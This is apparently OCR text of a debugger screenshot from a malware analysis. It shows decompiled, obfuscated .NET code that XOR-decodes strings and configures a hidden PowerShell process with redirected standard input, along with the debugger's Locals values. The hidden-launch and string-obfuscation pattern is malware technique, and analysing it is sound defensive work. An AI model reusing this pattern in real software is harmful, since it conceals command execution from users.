 KMPKPMBDABJKABAKOKEALGNKMPOD... ×
11289 obj[8] = (int)((byte*)(&AELAMGHFAMLBGECLAKHEBOALIFEIHEIMJADJ.PDAFPLGALHPNHCBMIMJNBKCCHGPPKFKOANGH))[8] ^ 87;
11290 obj[9] = (int)((byte*)(&AELAMGHFAMLBGECLAKHEBOALIFEIHEIMJADJ.PDAFPLGALHPNHCBMIMJNBKCCHGPPKFKOANGH))[9] ^ 63;
11291 obj[10] = (int)((byte*)(&AELAMGHFAMLBGECLAKHEBOALIFEIHEIMJADJ.PDAFPLGALHPNHCBMIMJNBKCCHGPPKFKOANGH))[10] ^ 91;
11292 obj[11] = (int)((byte*)(&AELAMGHFAMLBGECLAKHEBOALIFEIHEIMJADJ.PDAFPLGALHPNHCBMIMJNBKCCHGPPKFKOANGH))[11] ^ 211;
11293 obj[12] = (int)((byte*)(&AELAMGHFAMLBGECLAKHEBOALIFEIHEIMJADJ.PDAFPLGALHPNHCBMIMJNBKCCHGPPKFKOANGH))[12] ^ 89;
11294 obj[13] = (int)((byte*)(&AELAMGHFAMLBGECLAKHEBOALIFEIHEIMJADJ.PDAFPLGALHPNHCBMIMJNBKCCHGPPKFKOANGH))[13] ^ 36;
11295 if (name4 == new string(array4))
11296 {
11297 propertyInfo.SetValue(processStartInfo, flag2, null);
11298 }
11299 }
11300 }
11301 }
11302 }
11303 return processStartInfo;
11304 }
11305
11306 // Token: 0x0600000C RID: 12 RVA: 0x0002A08C File Offset: 0x0002828C
11307 public unsafe static void ECIFFOJBCNJJKHGNJHCCPOKBPBNFFKMIHNLH()
11308 {
11309 ProcessStartInfo processStartInfo = KMPKPMBDABJKABAKOKEALGNKMPODMIBOMFAI.HEKHOPCFCCDNBLNLEOBFHPAPDLHCGNJBPJFG
(KMPKPMBDABJKABAKOKEALGNKMPODMIBOMFAI.LKBEAPAFLCHIMPOJNFCCHEHKFDAMGDEFBFLA());
100 %
Locals
Name Value
flag3 false
processStartInfo {System.Diagnostics.ProcessStartInfo}
Arguments ""
CreateNoWindow true
Domain ""
Environment {System.Collections.Specialized.StringDictionary.GenericAdapter}
EnvironmentVariables {System.Collections.Specialized.StringDictionaryWithComparer}
ErrorDialog false
ErrorDialogParentHandle 0x00000000
FileName @"C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"
LoadUserProfile false
Password null
PasswordInClearText null
RedirectStandardError false
RedirectStandardInput true
RedirectStandardOutput false
StandardErrorEncoding null
StandardOutputEncoding null
UserName ""
UseShellExecute false
Verb ""
Verbs {string[0x00000005]}